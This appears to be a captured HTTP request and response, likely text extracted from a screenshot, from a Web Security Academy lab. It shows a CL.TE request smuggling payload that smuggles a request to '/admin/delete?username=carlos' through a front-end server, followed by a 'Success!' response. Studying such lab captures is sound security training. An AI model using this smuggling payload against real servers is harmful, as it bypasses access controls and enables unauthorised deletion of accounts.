 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
acb11f321f0a7779808c460500fd0057.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session=S0910iKmpnwJDfC27TOUfem2pcY7hhCN
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 78
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
foo: bar
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=vasa2GCTS0j8qkjOW79UDvLitMpFocF5; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!